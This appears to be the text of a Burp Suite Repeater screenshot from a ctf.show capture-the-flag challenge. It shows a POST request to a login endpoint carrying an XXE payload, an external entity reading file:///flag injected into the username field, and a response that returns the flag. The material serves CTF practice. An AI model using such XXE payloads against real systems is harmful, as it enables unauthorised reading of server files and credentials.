 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://9227e007-ea2c-48b8-8809-410e62504aca.challenge.ctf.show ?
Request
Raw Params Headers Hex XML
POST /doLogin HTTP/1.1
Host: 9227e007-ea2c-48b8-8809-410e62504aca.challenge.ctf.show
Content-Length: 148
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.33
Content-Type: application/xml;charset=UTF-8
Origin: http://9227e007-ea2c-48b8-8809-410e62504aca.challenge.ctf.show
Referer: http://9227e007-ea2c-48b8-8809-410e62504aca.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
<?xml version="1.0"?>
<!DOCTYPE xxe [
<!ENTITY a SYSTEM "file:///flag">
]>
<binbin>
<username>&a;</username>
<password>1</password>
</binbin>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Mon, 12 Sep 2022 01:55:37 GMT
Content-Type: text/xml;charset=UTF-8
Content-Length: 88
Connection: close
Server: nginx/1.18.0 (Ubuntu)
<result><code>0</code><msg>ctfshow{a56d3553-190b-450f-a310-7b54c117833a}
</msg></result>
? < + > Type a search term 0 matches
Done 252 bytes | 46 millis